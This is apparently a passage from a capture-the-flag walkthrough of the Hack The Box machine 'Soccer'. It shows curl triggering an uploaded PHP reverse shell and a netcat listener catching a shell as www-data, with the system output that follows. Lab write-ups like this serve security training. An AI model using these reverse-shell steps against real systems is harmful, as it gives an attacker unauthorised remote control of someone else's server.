 ❯ curl soccer.htb/tiny/uploads/rev.php
❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.147] from (UNKNOWN) [10.10.11.194] 60488
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 20:17:13 up  4:21,  0 users,  load average: 0.00, 0.12, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$